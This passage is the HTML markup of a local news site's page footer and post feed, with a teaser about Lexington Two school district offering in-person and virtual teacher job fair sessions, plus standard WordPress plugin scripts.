style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-16033 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-cayce-schools tag-dawn-kujawa tag-lexington-2-job-fair tag-pine-ride-schools tag-south-congaree-schools tag-springdale-schools tag-west-columbia-schools" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/lexington-2-in-person-job-fairs-begin-this-month/" content="Lexington 2 in-person job fairs begin this month" /><meta itemprop="datePublished" content="2021-02-03" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/07/Teacher2-A.png" /><meta itemprop="width" content="1261" /><meta itemprop="height" content="1073" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/lexington-2-in-person-job-fairs-begin-this-month/" rel="bookmark" title="Lexington 2 in-person job fairs begin this month"> <img width="300" height="255" src="https://westmetronews.com/wp-content/uploads/2020/07/Teacher2-A-300x255.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2020/07/Teacher2-A-300x255.png 300w, https://westmetronews.com/wp-content/uploads/2020/07/Teacher2-A-1024x871.png 1024w, https://westmetronews.com/wp-content/uploads/2020/07/Teacher2-A-768x654.png 768w, https://westmetronews.com/wp-content/uploads/2020/07/Teacher2-A-431x367.png 431w, https://westmetronews.com/wp-content/uploads/2020/07/Teacher2-A-862x733.png 862w, https://westmetronews.com/wp-content/uploads/2020/07/Teacher2-A.png 1261w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/lexington-2-in-person-job-fairs-begin-this-month/" rel="bookmark" title="Lexington 2 in-person job fairs begin this month">Lexington 2 in-person job fairs begin this month</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>From Dawn Kujawa &#8211; Lexington Two Communications &#8211; Job candidates interested in Lexington Two teaching positions will have the option of scheduling one-on-one in-person sessions starting this month at their schools of interest or meeting virtually. The choice of options for candidates will replace the traditional district-wide recruiting event amid COVID-19, for those seeking teaching [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/lexington-2-in-person-job-fairs-begin-this-month/" title="Lexington 2 in-person job fairs begin this month">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"2c88d17728","share_counts":"898556e274","follow_counts":"31276e53c1","total_counts":"751c0e474a","media_single":"f49ad98ef3","media_total":"571f2a966e","generate_all_window_nonce":"0a866383f0","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>